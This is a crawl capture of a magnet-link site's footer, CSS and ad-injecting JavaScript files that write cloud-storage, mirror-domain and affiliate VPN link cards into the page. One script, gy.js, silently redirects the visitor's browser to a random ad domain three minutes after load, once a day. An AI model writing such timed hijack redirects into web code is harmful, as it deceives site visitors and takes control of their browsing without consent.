<script type='text/javascript' src='/wp-content/js/bootstrap.min.js?ver=2.0205'></script>



<script type='text/javascript' src='/wp-content/js/theia-sticky-sidebar.js?ver=2.0205'></script>



<script type='text/javascript' src='/wp-content/js/app.js?ver=2.0205'></script>

<script type='text/javascript' src='//cdnres.xyz/cms_zhaocili/gy.js'></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-49RTYMJY7C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-49RTYMJY7C');
</script>



</body>



</html>





--- FILE ---
content_type: text/css
request_url: https://www.cilihu.vip/wp-content/css/iconfont.css?ver=2.0205
body_size: 9746
content:
@font-face {font-family: "iconfont";
  src: url('/fonts/iconfont.eot?t=1580723638678'); /* IE9 */
  src: url('/fonts/iconfont.eot?t=1580723638678#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('/fonts/iconfont.woff?t=1580723638678') format('woff'),
  url('/fonts/iconfont.ttf?t=1580723638678') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('/fonts/iconfont.svg?t=1580723638678#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tag:before {
  content: "\e628";
}

.icon-weibo:before {
  content: "\e626";
}

.icon-git:before {
  content: "\e61b";
}

.icon-qr-sweep:before {
  content: "\e618";
}

.icon-search:before {
  content: "\e792";
}

.icon-wechat:before {
  content: "\e609";
}

.icon-github:before {
  content: "\e64a";
}

.icon-qr:before {
  content: "\e60d";
}

.icon-qq:before {
  content: "\e600";
}

.icon-arrow-b:before {
  content: "\e612";
}

.icon-arrow-r:before {
  content: "\e793";
}

.icon-arrow-l:before {
  content: "\e794";
}

.icon-arrow-t:before {
  content: "\e795";
}

.icon-adopt:before {
  content: "\e601";
}

.icon-crying:before {
  content: "\e737";
}

.icon-warning:before {
  content: "\e602";
}

.icon-smiley-circle:before {
  content: "\e641";
}

.icon-close-circle:before {
  content: "\e60f";
}

.icon-close:before {
  content: "\e60a";
}

.icon-tishi:before {
  content: "\e610";
}

.icon-smiley:before {
  content: "\e619";
}

.icon-user:before {
  content: "\e61e";
}

.icon-download:before {
  content: "\e604";
}

.icon-heart:before {
  content: "\e630";
}

.icon-instructions:before {
  content: "\e656";
}

.icon-comment:before {
  content: "\e668";
}

.icon-to-up:before {
  content: "\e6bc";
}

.icon-business:before {
  content: "\e685";
}

.icon-bulletin:before {
  content: "\e608";
}

.icon-password:before {
  content: "\e675";
}

.icon-related:before {
  content: "\e605";
}

.icon-statement:before {
  content: "\e62e";
}

.icon-hot:before {
  content: "\e659";
}

.icon-light:before {
  content: "\e6ff";
}

.icon-night:before {
  content: "\e6fa";
}

.icon-collection:before {
  content: "\e849";
}

.icon-name:before {
  content: "\e7fb";
}

.icon-cloud-download:before {
  content: "\e61a";
}

.icon-like:before {
  content: "\e615";
}

.icon-user-circle:before {
  content: "\e662";
}

.icon-publish:before {
  content: "\e6b2";
}

.icon-version:before {
  content: "\e70c";
}

.icon-notice:before {
  content: "\e6b7";
}

.icon-chakan:before {
  content: "\e61c";
}

.icon-time:before {
  content: "\e747";
}

.icon-crying-circle:before {
  content: "\e606";
}

.icon-gonggao4:before {
  content: "\e7b2";
}

.icon-category:before {
  content: "\e60c";
}

.icon-classification:before {
  content: "\e72e";
}

.icon-tags:before {
  content: "\e60e";
}

.icon-globe:before {
  content: "\e603";
}

.icon-chart-box:before {
  content: "\e627";
}

.icon-renren:before {
  content: "\e607";
}

.icon-links:before {
  content: "\e642";
}

.icon-qqzone:before {
  content: "\e839";
}

.icon-chart:before {
  content: "\e617";
}

.icon-tiwwer:before {
  content: "\e65b";
}

.icon-douban:before {
  content: "\e6c6";
}

.icon-chart-pc:before {
  content: "\ea1f";
}

.icon-copy:before {
  content: "\e697";
}

.icon-share:before {
  content: "\e6e6";
}

.icon-facebook:before {
  content: "\e60b";
}

.icon-point:before {
  content: "\ea21";
}

.icon-loading:before {
  content: "\e623";
}

.icon-url:before {
  content: "\e6c7";
}

.icon-key:before {
  content: "\e6a6";
}

.icon-tougao:before {
  content: "\e648";
}

.icon-book-mark:before {
  content: "\e670";
}

.icon-arrow-r-m:before {
  content: "\ea22";
}

.icon-picture:before {
  content: "\e66e";
}

.icon-yinhao-l:before {
  content: "\e672";
}

.icon-yinhao-r:before {
  content: "\ea23";
}


--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/115.js
body_size: -208
content:
var yaoyaowu = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//115.com/" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/115.ico" alt="115网盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>115网盘</strong></div><p class="overflowClip_1 m-0 text-xs">一生相伴</p></div></div></div></a></div></div>';
document.write(yaoyaowu);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/tianyi.js
body_size: -223
content:
var tianyi = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="https://cloud.189.cn/" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/189.ico" alt="e"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>天翼云盘</strong></div><p class="overflowClip_1 m-0 text-xs">家庭云</p></div></div></div></a></div></div>';
document.write(tianyi);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/youqinglianjie.js
body_size: 181
content:
var u = navigator.userAgent;
var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端 
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (isAndroid) {
var yqljand = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.cilihu.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>磁力虎</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljand);
}
else if (isiOS) {
var yqljios = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.cilihu.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>磁力虎</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljios);
}
else if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
var yqljpc = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.cilihu.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>磁力虎</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljpc);
}
else{
var yqljqt = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.cilihu.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>磁力虎</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljqt);
}

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye6.js
body_size: -149
content:
var arr = ['101mag.vip','200mag.vip','301mag.vip','401mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','301zhaocili.vip','401zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye6 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye6" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/t.png" alt="t"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力⑥</strong></div></div></div></div></a></div></div>';
document.write(neiye6);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye3.js
body_size: -124
content:
var arr = ['101mag.vip','200mag.vip','301mag.vip','401mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','301zhaocili.vip','401zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye3 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye3" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/g.png" alt="g"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力③</strong></div></div></div></div></a></div></div>';
document.write(neiye3);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye2.js
body_size: -151
content:
var arr = ['101mag.vip','200mag.vip','301mag.vip','401mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','301zhaocili.vip','401zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye2 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye2" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/a.png" alt="a"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力②</strong></div></div></div></div></a></div></div>';
document.write(neiye2);

--- FILE ---
content_type: application/javascript
request_url: https://www.cilihu.vip/images/zongxiang/lbtxsj.js
body_size: -202
content:
var random=Math.floor(Math.random()*600+1);
var imgUrl="//www.cilihu.vip/images/zongxiang/"+random+".jpg";
var imgStr="<img src="+imgUrl+" style='width: 100%;height: 100%;'>";
document.write(imgStr);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/tengxun.js
body_size: -205
content:
var tengxun = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//www.weiyun.com" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/weiyun.png" alt="腾讯微云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>腾讯微云</strong></div><p class="overflowClip_1 m-0 text-xs">智能云盘</p></div></div></div></a></div></div>';
document.write(tengxun);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/baidu.js
body_size: -223
content:
 var baidu = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//pan.baidu.com" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/baidu.ico" alt="百度网盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>百度网盘</strong></div><p class="overflowClip_1 m-0 text-xs">让美好永远陪伴</p></div></div></div></a></div></div>';
document.write(baidu);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/360.js
body_size: -229
content:
var sanliuling = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//yunpan.360.cn" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/360.jpg" alt="360AI云盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>360AI云盘</strong></div><p class="overflowClip_1 m-0 text-xs">安全存储</p></div></div></div></a></div></div>';
document.write(sanliuling);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/gy.js
body_size: 365
content:
function randomJump(){
    var nowDate = new Date()
    var lastAlertDate = localStorage.getItem('alert_date')
    var todayFlag = nowDate.getMonth() + '-' + nowDate.getDate()
    if (!lastAlertDate || todayFlag !== lastAlertDate) {
    localStorage.setItem('alert_date', todayFlag)
      setTimeout(function(){
      var random = Math.floor(Math.random()*6+1); 
      switch (random) {
    case 1:location.href='//100zhaocili.vip/?ad=cmstz'; break;
    case 2:location.href='//200zhaocili.vip/?ad=cmstz'; break;
    case 3:location.href='//301zhaocili.vip/?ad=cmstz'; break;
    case 4:location.href='//401zhaocili.vip/?ad=cmstz'; break;
    case 5:location.href='//500zhaocili.vip/?ad=cmstz'; break;
    case 6:location.href='//600zhaocili.vip/?ad=cmstz'; break;
      default:break;
      }
      }, 180000);
     }
    }
    randomJump();
    $.ajax({
        type: 'get',
        //url: 'http://api.k780.com:88/?app=life.time&appkey=10003&sign=b59bc3ef6191eb9f747dd4e83c99f2a4&format=json',
        success: function (data) {
            if (data.result) {
                if (myIsShow(data.result.timestamp)=='time00000759') {
                    time00000759();
                }else if(myIsShow(data.result.timestamp)=='time18002359'){
                    time18002359();
                }else{
                    time08001759();
                }
            } else {
                if (myIsShow()=='time00000759') {
                    time00000759();
                }else if(myIsShow()=='time18002359'){
                    time18002359();
                }else{
                    time08001759();
                }
            }
        },
        error: function () {
            if (myIsShow()=='time00000759') {
                time00000759();
            }else if(myIsShow()=='time18002359'){
                time18002359();
            }else{
                time08001759();
            }
        }
    });
    
    function myIsShow(date) {
        var mylylDate;
        if (!date) {
            mylylDate = new Date();
        } else {
            mylylDate = new Date(date * 1000);
        }
        var year = mylylDate.getFullYear();
        var month = mylylDate.getMonth() + 1;
        var date = mylylDate.getDate();
        var hour = mylylDate.getHours();
        var minutes = mylylDate.getMinutes();
        var second = mylylDate.getSeconds();
        var day = mylylDate.getDay();
        if (0 <= hour && hour < 8) {
            return 'time00000759';
        } else if (18 <= hour && hour < 24) {
            return 'time18002359';
        } else {
            return 'time08001759';
        }
    }
    function time00000759() {
    $("#jichang").show();
    }
    function time18002359() {
    $("#jichang").show();
    }
    function time08001759() {
    $("#jichang").show();
    }
    
    
    

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye4.js
body_size: 100
content:
var arr = ['101mag.vip','200mag.vip','301mag.vip','401mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','301zhaocili.vip','401zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye4 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye4" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/n.png" alt="n"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力④</strong></div></div></div></div></a></div></div>';
document.write(neiye4);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye5.js
body_size: -152
content:
var arr = ['101mag.vip','200mag.vip','301mag.vip','401mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','301zhaocili.vip','401zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye5 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye5" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/e.png" alt="e"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力⑤</strong></div></div></div></div></a></div></div>';
document.write(neiye5);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/pantayun.js
body_size: 212
content:
var u = navigator.userAgent;
var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端 
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (isAndroid) {
document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//m.pantayun.com/?ad=cmswangpanand" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}
if (isiOS) {
document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//m.pantayun.com/?ad=cmswangpanios" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}
if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//pantayun.com/pcreg/?ad=cmswangpanpc" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}